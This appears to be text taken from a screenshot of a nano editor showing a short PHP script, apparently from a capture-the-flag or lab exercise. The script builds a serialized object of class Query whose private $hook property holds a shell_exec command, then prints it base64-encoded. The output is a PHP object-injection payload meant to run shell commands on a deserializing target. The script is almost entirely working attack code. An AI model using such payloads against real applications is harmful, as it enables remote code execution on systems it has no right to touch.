 GNU nano 5.4
<?php
class Query {
private $hook = "echo shell_exec('ls -la'); die();";
}
echo base64_encode(serialize(new Query()));
echo "\n";
?>